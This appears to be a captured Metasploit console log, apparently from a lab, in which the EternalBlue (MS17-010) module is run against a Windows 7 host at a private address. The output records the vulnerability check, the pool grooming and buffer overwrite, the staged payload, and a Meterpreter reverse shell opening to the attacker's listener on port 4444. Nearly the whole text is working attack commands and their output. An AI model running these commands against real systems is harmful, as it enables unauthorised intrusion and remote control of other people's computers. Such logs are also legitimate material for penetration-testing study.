 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.204.131
rhosts => 192.168.204.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] 192.168.204.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.204.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.204.131:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.204.131:445 - The target is vulnerable.
[*] 192.168.204.131:445 - Connecting to target for exploitation.
[+] 192.168.204.131:445 - Connection established for exploitation.
[+] 192.168.204.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.204.131:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.204.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.204.131:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.204.131:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.204.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.204.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.204.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.204.131:445 - Starting non-paged pool grooming
[+] 192.168.204.131:445 - Sending SMBv2 buffers
[+] 192.168.204.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.204.131:445 - Sending final SMBv2 buffers.
[*] 192.168.204.131:445 - Sending last fragment of exploit packet!
[*] 192.168.204.131:445 - Receiving response from exploit packet
[+] 192.168.204.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.204.131:445 - Sending egg to corrupted connection.
[*] 192.168.204.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.204.131
[+] 192.168.204.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.204.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.204.128:4444 -> 192.168.204.131:49159) at 2024-10-26 06:37:11 -0400
meterpreter >